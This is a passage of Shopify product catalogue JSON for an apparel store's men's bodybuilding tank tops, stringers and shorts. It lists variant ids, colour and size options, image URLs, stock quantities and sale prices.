M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ 